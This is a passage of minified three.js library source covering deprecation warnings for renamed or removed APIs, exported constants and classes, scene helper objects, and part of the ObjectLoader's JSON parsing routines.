instead.\"),this.outputEncoding=!0===t?Y:X}},toneMappingWhitePoint:{get:function(){return console.warn(\"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed.\"),1},set:function(){console.warn(\"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed.\")}}}),Object.defineProperties(ns.prototype,{cullFace:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.\")}},renderReverseSided:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.\")}},renderSingleSided:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.\")}}}),Object.defineProperties(gt.prototype,{wrapS:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.\"),this.texture.wrapS},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.\"),this.texture.wrapS=t}},wrapT:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.\"),this.texture.wrapT},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.\"),this.texture.wrapT=t}},magFilter:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.\"),this.texture.magFilter},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.\"),this.texture.magFilter=t}},minFilter:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.\"),this.texture.minFilter},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.\"),this.texture.minFilter=t}},anisotropy:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.\"),this.texture.anisotropy},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.\"),this.texture.anisotropy=t}},offset:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .offset is now .texture.offset.\"),this.texture.offset},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .offset is now .texture.offset.\"),this.texture.offset=t}},repeat:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .repeat is now .texture.repeat.\"),this.texture.repeat},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .repeat is now .texture.repeat.\"),this.texture.repeat=t}},format:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .format is now .texture.format.\"),this.texture.format},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .format is now .texture.format.\"),this.texture.format=t}},type:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .type is now .texture.type.\"),this.texture.type},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .type is now .texture.type.\"),this.texture.type=t}},generateMipmaps:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.\"),this.texture.generateMipmaps},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.\"),this.texture.generateMipmaps=t}}}),xc.prototype.load=function(t){console.warn(\"THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.\");const e=this;return(new lc).load(t,(function(t){e.setBuffer(t)})),this},Sc.prototype.getData=function(){return console.warn(\"THREE.AudioAnalyser: .getData() is now .getFrequencyData().\"),this.getFrequencyData()},jn.prototype.updateCubeMap=function(t,e){return console.warn(\"THREE.CubeCamera: .updateCubeMap() is now .update().\"),this.update(t,e)},jn.prototype.clear=function(t,e,n,i){return console.warn(\"THREE.CubeCamera: .clear() is now .renderTarget.clear().\"),this.renderTarget.clear(t,e,n,i)},ut.crossOrigin=void 0,ut.loadTexture=function(t,e,n,i){console.warn(\"THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.\");const r=new rl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},ut.loadTextureCube=function(t,e,n,i){console.warn(\"THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.\");const r=new nl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},ut.loadCompressedTexture=function(){console.error(\"THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.\")},ut.loadCompressedTextureCube=function(){console.error(\"THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.\")};const Zh={createMultiMaterialObject:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")},detach:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")},attach:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")}};\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"register\",{detail:{revision:e}})),\"undefined\"!=typeof window&&(window.__THREE__?console.warn(\"WARNING: Multiple instances of Three.js being imported.\"):window.__THREE__=e),t.ACESFilmicToneMapping=4,t.AddEquation=n,t.AddOperation=2,t.AdditiveAnimationBlendMode=q,t.AdditiveBlending=2,t.AlphaFormat=1021,t.AlwaysDepth=1,t.AlwaysStencilFunc=519,t.AmbientLight=Wl,t.AmbientLightProbe=hc,t.AnimationClip=qo,t.AnimationLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(this.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e=[];for(let n=0;n<t.length;n++){const i=qo.parse(t[n]);e.push(i)}return e}},t.AnimationMixer=Uc,t.AnimationObjectGroup=Fc,t.AnimationUtils=Io,t.ArcCurve=ol,t.ArrayCamera=as,t.ArrowHelper=class extends be{constructor(t=new xt(0,0,1),e=new xt(0,0,0),n=1,i=16776960,r=.2*n,s=.2*r){super(),this.type=\"ArrowHelper\",void 0===yh&&(yh=new vn,yh.setAttribute(\"position\",new sn([0,0,0,0,1,0],3)),xh=new wa(0,.5,1,5,1),xh.translate(0,-.5,0)),this.position.copy(e),this.line=new sa(yh,new $s({color:i,toneMapped:!1})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new Bn(xh,new qe({color:i,toneMapped:!1})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(t),this.setLength(n,r,s)}setDirection(t){if(t.y>.99999)this.quaternion.set(0,0,0,1);else if(t.y<-.99999)this.quaternion.set(1,0,0,0);else{vh.set(t.z,0,-t.x).normalize();const e=Math.acos(t.y);this.quaternion.setFromAxisAngle(vh,e)}}setLength(t,e=.2*t,n=.2*e){this.line.scale.set(1,Math.max(1e-4,t-e),1),this.line.updateMatrix(),this.cone.scale.set(n,e,n),this.cone.position.y=t,this.cone.updateMatrix()}setColor(t){this.line.material.color.set(t),this.cone.material.color.set(t)}copy(t){return super.copy(t,!1),this.line.copy(t.line),this.cone.copy(t.cone),this}},t.Audio=xc,t.AudioAnalyser=Sc,t.AudioContext=oc,t.AudioListener=class extends be{constructor(){super(),this.type=\"AudioListener\",this.context=oc.getContext(),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null,this.timeDelta=0,this._clock=new pc}getInput(){return this.gain}removeFilter(){return null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null),this}getFilter(){return this.filter}setFilter(t){return null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=t,this.gain.connect(this.filter),this.filter.connect(this.context.destination),this}getMasterVolume(){return this.gain.gain.value}setMasterVolume(t){return this.gain.gain.setTargetAtTime(t,this.context.currentTime,.01),this}updateMatrixWorld(t){super.updateMatrixWorld(t);const e=this.context.listener,n=this.up;if(this.timeDelta=this._clock.getDelta(),this.matrixWorld.decompose(mc,gc,vc),yc.set(0,0,-1).applyQuaternion(gc),e.positionX){const t=this.context.currentTime+this.timeDelta;e.positionX.linearRampToValueAtTime(mc.x,t),e.positionY.linearRampToValueAtTime(mc.y,t),e.positionZ.linearRampToValueAtTime(mc.z,t),e.forwardX.linearRampToValueAtTime(yc.x,t),e.forwardY.linearRampToValueAtTime(yc.y,t),e.forwardZ.linearRampToValueAtTime(yc.z,t),e.upX.linearRampToValueAtTime(n.x,t),e.upY.linearRampToValueAtTime(n.y,t),e.upZ.linearRampToValueAtTime(n.z,t)}else e.setPosition(mc.x,mc.y,mc.z),e.setOrientation(yc.x,yc.y,yc.z,n.x,n.y,n.z)}},t.AudioLoader=lc,t.AxesHelper=_h,t.AxisHelper=function(t){return console.warn(\"THREE.AxisHelper has been renamed to THREE.AxesHelper.\"),new _h(t)},t.BackSide=1,t.BasicDepthPacking=3200,t.BasicShadowMap=0,t.BinaryTextureLoader=function(t){return console.warn(\"THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader.\"),new il(t)},t.Bone=Ws,t.BooleanKeyframeTrack=Ho,t.BoundingBoxHelper=function(t,e){return console.warn(\"THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead.\"),new gh(t,e)},t.Box2=Yc,t.Box3=wt,t.Box3Helper=class extends la{constructor(t,e=16776960){const n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new vn;i.setIndex(new Ze(n,1)),i.setAttribute(\"position\",new sn([1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,-1,-1,1,-1,-1,-1,-1,1,-1,-1],3)),super(i,new $s({color:e,toneMapped:!1})),this.box=t,this.type=\"Box3Helper\",this.geometry.computeBoundingSphere()}updateMatrixWorld(t){const e=this.box;e.isEmpty()||(e.getCenter(this.position),e.getSize(this.scale),this.scale.multiplyScalar(.5),super.updateMatrixWorld(t))}},t.BoxBufferGeometry=zn,t.BoxGeometry=zn,t.BoxHelper=gh,t.BufferAttribute=Ze,t.BufferGeometry=vn,t.BufferGeometryLoader=Kl,t.ByteType=1010,t.Cache=Yo,t.Camera=kn,t.CameraHelper=class extends la{constructor(t){const e=new vn,n=new $s({color:16777215,vertexColors:!0,toneMapped:!1}),i=[],r=[],s={},a=new je(16755200),o=new je(16711680),l=new je(43775),c=new je(16777215),h=new je(3355443);function u(t,e,n){d(t,n),d(e,n)}function d(t,e){i.push(0,0,0),r.push(e.r,e.g,e.b),void 0===s[t]&&(s[t]=[]),s[t].push(i.length/3-1)}u(\"n1\",\"n2\",a),u(\"n2\",\"n4\",a),u(\"n4\",\"n3\",a),u(\"n3\",\"n1\",a),u(\"f1\",\"f2\",a),u(\"f2\",\"f4\",a),u(\"f4\",\"f3\",a),u(\"f3\",\"f1\",a),u(\"n1\",\"f1\",a),u(\"n2\",\"f2\",a),u(\"n3\",\"f3\",a),u(\"n4\",\"f4\",a),u(\"p\",\"n1\",o),u(\"p\",\"n2\",o),u(\"p\",\"n3\",o),u(\"p\",\"n4\",o),u(\"u1\",\"u2\",l),u(\"u2\",\"u3\",l),u(\"u3\",\"u1\",l),u(\"c\",\"t\",c),u(\"p\",\"c\",h),u(\"cn1\",\"cn2\",h),u(\"cn3\",\"cn4\",h),u(\"cf1\",\"cf2\",h),u(\"cf3\",\"cf4\",h),e.setAttribute(\"position\",new sn(i,3)),e.setAttribute(\"color\",new sn(r,3)),super(e,n),this.type=\"CameraHelper\",this.camera=t,this.camera.updateProjectionMatrix&&this.camera.updateProjectionMatrix(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=s,this.update()}update(){const t=this.geometry,e=this.pointMap;ph.projectionMatrixInverse.copy(this.camera.projectionMatrixInverse),fh(\"c\",e,t,ph,0,0,-1),fh(\"t\",e,t,ph,0,0,1),fh(\"n1\",e,t,ph,-1,-1,-1),fh(\"n2\",e,t,ph,1,-1,-1),fh(\"n3\",e,t,ph,-1,1,-1),fh(\"n4\",e,t,ph,1,1,-1),fh(\"f1\",e,t,ph,-1,-1,1),fh(\"f2\",e,t,ph,1,-1,1),fh(\"f3\",e,t,ph,-1,1,1),fh(\"f4\",e,t,ph,1,1,1),fh(\"u1\",e,t,ph,.7,1.1,-1),fh(\"u2\",e,t,ph,-.7,1.1,-1),fh(\"u3\",e,t,ph,0,2,-1),fh(\"cf1\",e,t,ph,-1,0,1),fh(\"cf2\",e,t,ph,1,0,1),fh(\"cf3\",e,t,ph,0,-1,1),fh(\"cf4\",e,t,ph,0,1,1),fh(\"cn1\",e,t,ph,-1,0,-1),fh(\"cn2\",e,t,ph,1,0,-1),fh(\"cn3\",e,t,ph,0,-1,-1),fh(\"cn4\",e,t,ph,0,1,-1),t.getAttribute(\"position\").needsUpdate=!0}},t.CanvasRenderer=function(){console.error(\"THREE.CanvasRenderer has been removed\")},t.CanvasTexture=xa,t.CatmullRomCurve3=pl,t.CineonToneMapping=3,t.CircleBufferGeometry=ba,t.CircleGeometry=ba,t.ClampToEdgeWrapping=u,t.Clock=pc,t.Color=je,t.ColorKeyframeTrack=Uo,t.CompressedTexture=ya,t.CompressedTextureLoader=tl,t.ConeBufferGeometry=Ma,t.ConeGeometry=Ma,t.CubeCamera=jn,t.CubeReflectionMapping=r,t.CubeRefractionMapping=s,t.CubeTexture=qn,t.CubeTextureLoader=nl,t.CubeUVReflectionMapping=l,t.CubeUVRefractionMapping=c,t.CubicBezierCurve=vl,t.CubicBezierCurve3=yl,t.CubicInterpolant=Bo,t.CullFaceBack=1,t.CullFaceFront=2,t.CullFaceFrontBack=3,t.CullFaceNone=0,t.Curve=sl,t.CurvePath=Tl,t.CustomBlending=5,t.CustomToneMapping=5,t.CylinderBufferGeometry=wa,t.CylinderGeometry=wa,t.Cylindrical=class{constructor(t=1,e=0,n=0){return this.radius=t,this.theta=e,this.y=n,this}set(t,e,n){return this.radius=t,this.theta=e,this.y=n,this}copy(t){return this.radius=t.radius,this.theta=t.theta,this.y=t.y,this}setFromVector3(t){return this.setFromCartesianCoords(t.x,t.y,t.z)}setFromCartesianCoords(t,e,n){return this.radius=Math.sqrt(t*t+n*n),this.theta=Math.atan2(t,n),this.y=e,this}clone(){return(new this.constructor).copy(this)}},t.DataTexture=Yn,t.DataTexture2DArray=yi,t.DataTexture3D=xi,t.DataTextureLoader=il,t.DataUtils=Mh,t.DecrementStencilOp=7683,t.DecrementWrapStencilOp=34056,t.DefaultLoadingManager=Jo,t.DepthFormat=A,t.DepthStencilFormat=L,t.DepthTexture=_a,t.DirectionalLight=Vl,t.DirectionalLightHelper=class extends be{constructor(t,e,n){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=n,void 0===e&&(e=1);let i=new vn;i.setAttribute(\"position\",new sn([-e,e,0,e,e,0,e,-e,0,-e,-e,0,-e,e,0],3));const r=new $s({fog:!1,toneMapped:!1});this.lightPlane=new sa(i,r),this.add(this.lightPlane),i=new vn,i.setAttribute(\"position\",new sn([0,0,0,0,0,1],3)),this.targetLine=new sa(i,r),this.add(this.targetLine),this.update()}dispose(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()}update(){ch.setFromMatrixPosition(this.light.matrixWorld),hh.setFromMatrixPosition(this.light.target.matrixWorld),uh.subVectors(hh,ch),this.lightPlane.lookAt(hh),void 0!==this.color?(this.lightPlane.material.color.set(this.color),this.targetLine.material.color.set(this.color)):(this.lightPlane.material.color.copy(this.light.color),this.targetLine.material.color.copy(this.light.color)),this.targetLine.lookAt(hh),this.targetLine.scale.z=uh.length()}},t.DiscreteInterpolant=zo,t.DodecahedronBufferGeometry=Ta,t.DodecahedronGeometry=Ta,t.DoubleSide=2,t.DstAlphaFactor=206,t.DstColorFactor=208,t.DynamicBufferAttribute=function(t,e){return console.warn(\"THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setUsage( THREE.DynamicDrawUsage ) instead.\"),new Ze(t,e).setUsage(nt)},t.DynamicCopyUsage=35050,t.DynamicDrawUsage=nt,t.DynamicReadUsage=35049,t.EdgesGeometry=Ca,t.EdgesHelper=function(t,e){return console.warn(\"THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead.\"),new la(new Ca(t.geometry),new $s({color:void 0!==e?e:16777215}))},t.EllipseCurve=al,t.EqualDepth=4,t.EqualStencilFunc=514,t.EquirectangularReflectionMapping=a,t.EquirectangularRefractionMapping=o,t.Euler=ae,t.EventDispatcher=rt,t.ExtrudeBufferGeometry=so,t.ExtrudeGeometry=so,t.FaceColors=1,t.FileLoader=$o,t.FlatShading=1,t.Float16BufferAttribute=rn,t.Float32Attribute=function(t,e){return console.warn(\"THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead.\"),new sn(t,e)},t.Float32BufferAttribute=sn,t.Float64Attribute=function(t,e){return console.warn(\"THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead.\"),new an(t,e)},t.Float64BufferAttribute=an,t.FloatType=w,t.Fog=fs,t.FogExp2=ps,t.Font=rc,t.FontLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(t){let n;try{n=JSON.parse(t)}catch(e){console.warn(\"THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead.\"),n=JSON.parse(t.substring(65,t.length-2))}const i=r.parse(n);e&&e(i)}),n,i)}parse(t){return new rc(t)}},t.FrontSide=0,t.Frustum=Qn,t.GLBufferAttribute=Vc,t.GLSL1=\"100\",t.GLSL3=it,t.GammaEncoding=Z,t.GreaterDepth=6,t.GreaterEqualDepth=5,t.GreaterEqualStencilFunc=518,t.GreaterStencilFunc=516,t.GridHelper=lh,t.Group=os,t.HalfFloatType=M,t.HemisphereLight=Rl,t.HemisphereLightHelper=class extends be{constructor(t,e,n){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=n;const i=new co(e);i.rotateY(.5*Math.PI),this.material=new qe({wireframe:!0,fog:!1,toneMapped:!1}),void 0===this.color&&(this.material.vertexColors=!0);const r=i.getAttribute(\"position\"),s=new Float32Array(3*r.count);i.setAttribute(\"color\",new Ze(s,3)),this.add(new Bn(i,this.material)),this.update()}dispose(){this.children[0].geometry.dispose(),this.children[0].material.dispose()}update(){const t=this.children[0];if(void 0!==this.color)this.material.color.set(this.color);else{const e=t.geometry.getAttribute(\"color\");ah.copy(this.light.color),oh.copy(this.light.groundColor);for(let t=0,n=e.count;t<n;t++){const i=t<n/2?ah:oh;e.setXYZ(t,i.r,i.g,i.b)}e.needsUpdate=!0}t.lookAt(sh.setFromMatrixPosition(this.light.matrixWorld).negate())}},t.HemisphereLightProbe=cc,t.IcosahedronBufferGeometry=oo,t.IcosahedronGeometry=oo,t.ImageBitmapLoader=nc,t.ImageLoader=el,t.ImageUtils=ut,t.ImmediateRenderObject=Kc,t.IncrementStencilOp=7682,t.IncrementWrapStencilOp=34055,t.InstancedBufferAttribute=Ql,t.InstancedBufferGeometry=Jl,t.InstancedInterleavedBuffer=kc,t.InstancedMesh=Ks,t.Int16Attribute=function(t,e){return console.warn(\"THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead.\"),new $e(t,e)},t.Int16BufferAttribute=$e,t.Int32Attribute=function(t,e){return console.warn(\"THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead.\"),new en(t,e)},t.Int32BufferAttribute=en,t.Int8Attribute=function(t,e){return console.warn(\"THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead.\"),new Je(t,e)},t.Int8BufferAttribute=Je,t.IntType=1013,t.InterleavedBuffer=gs,t.InterleavedBufferAttribute=ys,t.Interpolant=No,t.InterpolateDiscrete=H,t.InterpolateLinear=U,t.InterpolateSmooth=G,t.InvertStencilOp=5386,t.JSONLoader=function(){console.error(\"THREE.JSONLoader has been removed.\")},t.KeepStencilOp=tt,t.KeyframeTrack=Fo,t.LOD=zs,t.LatheBufferGeometry=lo,t.LatheGeometry=lo,t.Layers=oe,t.LensFlare=function(){console.error(\"THREE.LensFlare has been moved to /examples/jsm/objects/Lensflare.js\")},t.LessDepth=2,t.LessEqualDepth=3,t.LessEqualStencilFunc=515,t.LessStencilFunc=513,t.Light=Ll,t.LightProbe=Xl,t.Line=sa,t.Line3=Qc,t.LineBasicMaterial=$s,t.LineCurve=xl,t.LineCurve3=_l,t.LineDashedMaterial=Po,t.LineLoop=ca,t.LinePieces=1,t.LineSegments=la,t.LineStrip=0,t.LinearEncoding=X,t.LinearFilter=g,t.LinearInterpolant=Oo,t.LinearMipMapLinearFilter=1008,t.LinearMipMapNearestFilter=1007,t.LinearMipmapLinearFilter=y,t.LinearMipmapNearestFilter=v,t.LinearToneMapping=1,t.Loader=Qo,t.LoaderUtils=Zl,t.LoadingManager=Zo,t.LogLuvEncoding=3003,t.LoopOnce=2200,t.LoopPingPong=2202,t.LoopRepeat=2201,t.LuminanceAlphaFormat=1025,t.LuminanceFormat=1024,t.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},t.Material=Fe,t.MaterialLoader=Yl,t.Math=ot,t.MathUtils=ot,t.Matrix3=ct,t.Matrix4=Jt,t.MaxEquation=104,t.Mesh=Bn,t.MeshBasicMaterial=qe,t.MeshDepthMaterial=ts,t.MeshDistanceMaterial=es,t.MeshFaceMaterial=function(t){return console.warn(\"THREE.MeshFaceMaterial has been removed. Use an Array instead.\"),t},t.MeshLambertMaterial=Ro,t.MeshMatcapMaterial=Co,t.MeshNormalMaterial=Lo,t.MeshPhongMaterial=Eo,t.MeshPhysicalMaterial=To,t.MeshStandardMaterial=So,t.MeshToonMaterial=Ao,t.MinEquation=103,t.MirroredRepeatWrapping=d,t.MixOperation=1,t.MultiMaterial=function(t=[]){return console.warn(\"THREE.MultiMaterial has been removed. Use an Array instead.\"),t.isMultiMaterial=!0,t.materials=t,t.clone=function(){return t.slice()},t},t.MultiplyBlending=4,t.MultiplyOperation=0,t.NearestFilter=p,t.NearestMipMapLinearFilter=1005,t.NearestMipMapNearestFilter=1004,t.NearestMipmapLinearFilter=m,t.NearestMipmapNearestFilter=f,t.NeverDepth=0,t.NeverStencilFunc=512,t.NoBlending=0,t.NoColors=0,t.NoToneMapping=0,t.NormalAnimationBlendMode=j,t.NormalBlending=1,t.NotEqualDepth=7,t.NotEqualStencilFunc=517,t.NumberKeyframeTrack=Go,t.Object3D=be,t.ObjectLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=\"\"===this.path?Zl.extractUrlBase(t):this.path;this.resourcePath=this.resourcePath||s;const a=new $o(this.manager);a.setPath(this.path),a.setRequestHeader(this.requestHeader),a.setWithCredentials(this.withCredentials),a.load(t,(function(n){let s=null;try{s=JSON.parse(n)}catch(e){return void 0!==i&&i(e),void console.error(\"THREE:ObjectLoader: Can't parse \"+t+\".\",e.message)}const a=s.metadata;void 0!==a&&void 0!==a.type&&\"geometry\"!==a.type.toLowerCase()?r.parse(s,e):console.error(\"THREE.ObjectLoader: Can't load \"+t)}),n,i)}parse(t,e){const n=this.parseAnimations(t.animations),i=this.parseShapes(t.shapes),r=this.parseGeometries(t.geometries,i),s=this.parseImages(t.images,(function(){void 0!==e&&e(l)})),a=this.parseTextures(t.textures,s),o=this.parseMaterials(t.materials,a),l=this.parseObject(t.object,r,o,n),c=this.parseSkeletons(t.skeletons,l);if(this.bindSkeletons(l,c),void 0!==e){let t=!1;for(const e in s)if(s[e]instanceof HTMLImageElement){t=!0;break}!1===t&&e(l)}return l}parseShapes(t){const e={};if(void 0!==t)for(let n=0,i=t.length;n<i;n++){const i=(new Al).fromJSON(t[n]);e[i.uuid]=i}return e}parseSkeletons(t,e){const n={},i={};if(e.traverse((function(t){t.isBone&&(i[t.uuid]=t)})),void 0!==t)for(let e=0,r=t.length;e<r;e++){const r=(new Xs).fromJSON(t[e],i);n[r.uuid]=r}return n}parseGeometries(t,e){const n={};let i;if(void 0!==t){const r=new Kl;for(let s=0,a=t.length;s<a;s++){let a;const o=t[s];switch(o.type){case\"PlaneGeometry\":case\"PlaneBufferGeometry\":a=new bo[o.type](o.width,o.height,o.widthSegments,o.heightSegments);break;case\"BoxGeometry\":case\"BoxBufferGeometry\":a=new bo[o.type](o.width,o.height,o.depth,o.widthSegments,o.heightSegments,o.depthSegments);break;case\"CircleGeometry\":case\"CircleBufferGeometry\":a=new bo[o.type](o.radius,o.segments,o.thetaStart,o.thetaLength);break;case\"CylinderGeometry\":case\"CylinderBufferGeometry\":a=new bo[o.type](o.radiusTop,o.radiusBottom,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case\"ConeGeometry\":case\"ConeBufferGeometry\":a=new bo[o.type](o.radius,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case\"SphereGeometry\":case\"SphereBufferGeometry\":a=new bo[o.type](o.radius,o.widthSegments,o.heightSegments,o.phiStart,o.phiLength,o.thetaStart,o.thetaLength);break;case\"DodecahedronGeometry\":case\"DodecahedronBufferGeometry\":case\"IcosahedronGeometry\":case\"IcosahedronBufferGeometry\":case\"OctahedronGeometry\":case\"OctahedronBufferGeometry\":case\"TetrahedronGeometry\":case\"TetrahedronBufferGeometry\":a=new bo[o.type](o.radius,o.detail);break;case\"RingGeometry\":case\"RingBufferGeometry\":a=new bo[o.type](o.innerRadius,o.outerRadius,o.thetaSegments,o.phiSegments,o.thetaStart,o.thetaLength);break;case\"TorusGeometry\":case\"TorusBufferGeometry\":a=new bo[o.type](o.radius,o.tube,o.radialSegments,o.tubularSegments,o.arc);break;case\"TorusKnotGeometry\":case\"TorusKnotBufferGeometry\":a=new bo[o.type](o.radius,o.tube,o.tubularSegments,o.radialSegments,o.p,o.q);break;case\"TubeGeometry\":case\"TubeBufferGeometry\":a=new bo[o.type]((new Sl[o.path.type]).fromJSON(o.path),o.tubularSegments,o.radius,o.radialSegments,o.closed);break;case\"LatheGeometry\":case\"LatheBufferGeometry\":a=new bo[o.type](o.points,o.segments,o.phiStart,o.phiLength);break;case\"PolyhedronGeometry\":case\"PolyhedronBufferGeometry\":a=new bo[o.type](o.vertices,o.indices,o.radius,o.details);break;case\"ShapeGeometry\":case\"ShapeBufferGeometry\":i=[];for(let t=0,n=o.shapes.length;t<n;t++){const n=e[o.shapes[t]];i.push(n)}a=new bo[o.type](i,o.curveSegments);break;case\"ExtrudeGeometry\":case\"ExtrudeBufferGeometry\":i=[];for(let t=0,n=o.shapes.length;t<n;t++){const n=e[o.shapes[t]];i.push(n)}const t=o.options.extrudePath;void 0!==t&&(o.options.extrudePath=(new Sl[t.type]).fromJSON(t)),a=new bo[o.type](i,o.options);break;case\"BufferGeometry\":case\"InstancedBufferGeometry\":a=r.parse(o);break;case\"Geometry\":console.error('THREE.ObjectLoader: Loading \"Geometry\" is not supported anymore.');break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type \"'+o.type+'\"');continue}a.uuid=o.uuid,void 0!==o.name&&(a.name=o.name),!0===a.isBufferGeometry&&void 0!==o.userData&&(a.userData=o.userData),n[o.uuid]=a}}return n}parseMaterials(t,e){const n={},i={};if(void 0!==t){const r=new Yl;r.setTextures(e);for(let e=0,s=t.length;e<s;e++){const s=t[e];if(\"MultiMaterial\"===s.type){const t=[];for(let e=0;e<s.materials.length;e++){const i=s.materials[e];void 0===n[i.uuid]&&(n[i.uuid]=r.parse(i)),t.push(n[i.uuid])}i[s.uuid]=t}else void 0===n[s.uuid]&&(n[s.uuid]=r.parse(s)),i[s.uuid]=n[s.uuid]}}return i}parseAnimations(t){const e={};if(void 0!==t)for(let n=0;n<t.length;n++){const i=t[n],r=qo.parse(i);e[r.uuid]=r}return e}parseImages(t,e){const n=this,i={};let r;function s(t){if(\"string\"==typeof t){const e=t;return function(t){return n.manager.itemStart(t),r.load(t,(function(){n.manager.itemEnd(t)}),void 0,(function(){n.manager.itemError(t),n.manager.itemEnd(t)}))}(/^(\\/\\/)|([a-z]+:(\\/\\/)?)/i.test(e)?e:n.resourcePath+e)}return t.data?{data:cn(t.type,t.data),width:t.width,height:t.height}:null}if(void 0!==t&&t.length>0){const n=new Zo(e);r=new el(n),r.setCrossOrigin(this.crossOrigin);for(let e=0,n=t.length;e<n;e++){const n=t[e],r=n.url;if(Array.isArray(r)){i[n.uuid]=[];for(let t=0,e=r.length;t<e;t++){const e=s(r[t]);null!==e&&(e instanceof HTMLImageElement?i[n.uuid].push(e):i[n.uuid].push(new Yn(e.data,e.width,e.height)))}}else{const t=s(n.url);null!==t&&(i[n.uuid]=t)}}}return i}parseTextures(t,e){function n(t,e){return\"number\"==typeof t?t:(console.warn(\"THREE.ObjectLoader.parseTexture: Constant should be in numeric form.\",t),e[t])}const i={};if(void 0!==t)for(let r=0,s=t.length;r<s;r++){const s=t[r];let a;void 0===s.image&&console.warn('THREE.ObjectLoader: No \"image\" specified for',s.uuid),void 